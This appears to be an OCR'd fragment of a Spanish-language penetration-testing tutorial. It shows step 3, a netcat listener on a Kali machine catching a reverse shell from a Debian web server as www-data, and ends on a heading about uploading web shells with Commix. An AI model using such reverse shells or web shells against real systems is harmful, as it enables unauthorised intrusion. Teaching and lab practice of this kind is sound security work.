
Paso 3. Disfruta del shell inverso netcat-sin-netcat:
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.178.3] from debian
[192.168.178.4] 43712
/bin/sh: 0: can't access tty; job control turned
off
$ whoami
www-data
Subir web-shells con Commix